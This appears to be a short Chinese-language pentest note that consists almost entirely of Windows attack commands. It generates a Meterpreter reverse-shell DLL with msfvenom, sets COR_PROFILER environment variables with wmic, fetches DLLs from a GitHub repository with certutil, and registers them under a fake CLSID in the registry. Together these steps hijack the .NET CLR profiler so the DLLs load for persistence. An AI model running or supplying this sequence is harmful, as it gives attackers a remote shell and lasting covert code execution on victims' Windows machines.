 #MSF
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.7 LPORT=8888 -f dll > gu.dll
#设置bat文件可一键执行
wmic ENVIRONMENT create
name="COR_ENABLE_PROFILING",username="%username%",VariableValue="1"
wmic ENVIRONMENT create
name="COR_PROFILER",username="%username%",VariableValue="{11111111-1111-1111-1111-111111111
111}"
certutil.exe -urlcache -split -f https://raw.githubusercontent.com/3gstudent/test/master/msg.dll
certutil.exe -urlcache -split -f https://raw.githubusercontent.com/3gstudent/test/master/msg.dll delete
certutil.exe -urlcache -split -f https://raw.githubusercontent.com/3gstudent/test/master/msg_x64.dll
certutil.exe -urlcache -split -f https://raw.githubusercontent.com/3gstudent/test/master/msg_x64.dll delete
SET
KEY=HKEY_CURRENT_USER\Software\Classes\CLSID\{11111111-1111-1111-1111-111111111111}\InProc
Server32
REG.EXE ADD %KEY% /VE /T REG_SZ /D "%CD%\msg_x64.dll" /F
REG.EXE ADD %KEY% /V ThreadingModel /T REG_SZ /D Apartment /F
SET
KEY=HKEY_CURRENT_USER\Software\Classes\WoW6432Node\CLSID\{11111111-1111-1111-1111-11111
1111111}\InProcServer32
REG.EXE ADD %KEY% /VE /T REG_SZ /D "%CD%\msg.dll" /F
REG.EXE ADD %KEY% /V ThreadingModel /T REG_SZ /D Apartment /F